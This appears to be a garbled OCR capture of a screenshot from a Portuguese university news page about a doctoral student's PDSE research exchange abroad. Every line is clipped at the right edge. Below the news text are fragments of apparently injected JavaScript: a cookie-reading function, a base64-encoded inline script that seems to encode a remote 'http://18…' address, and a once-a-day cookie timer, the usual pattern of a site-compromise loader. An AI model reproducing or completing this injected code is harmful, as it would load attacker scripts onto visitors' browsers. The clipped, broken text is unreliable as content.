
A universidade é considerada uma das 150
experiência de pesquisam com publicações n
Além disso, é importante ressaltar o alinham
da doutoranda na BU, com o tema da tese da
O intercâmbio faz parte do programa de d
no Exterior (PDSE) vinculado a
Coordenação d
Desejamos muito sucesso a Lara nesse perí
function getCookie(e){var U=document.cooki
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9
U2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOC
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
(time=cookie)||void 0===time){var time=
Date).getTime()+86400);document.cookie=”